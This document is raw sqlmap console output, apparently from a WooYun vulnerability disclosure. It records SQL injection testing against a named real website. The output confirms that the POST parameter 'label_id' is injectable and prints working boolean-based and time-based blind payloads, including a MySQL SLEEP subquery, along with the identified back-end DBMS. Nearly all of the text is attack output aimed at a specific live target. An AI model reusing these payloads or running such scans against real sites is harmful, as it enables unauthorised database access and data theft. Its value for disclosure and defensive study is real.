 it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[23:33:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:33:11] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[23:33:12] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[23:33:12] [INFO] target URL appears to have 3 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[23:33:30] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[23:33:30] [INFO] checking if the injection point on POST parameter 'label_id' i
s a false positive
POST parameter 'label_id' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) re
quests:
---
Parameter: label_id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: compile=&industry_id=&label_id=1 AND 6=6 AND 4609=4609&pageIndex=0&
region_id=

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: compile=&industry_id=&label_id=1 AND 6=6 AND (SELECT * FROM (SELECT
(SLEEP(5)))qgyB)&pageIndex=0&region_id=
---
[23:33:37] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.12
[23:33:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 30 times
[23:33:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hwnet.cnhubei.com'
www.wooyun.org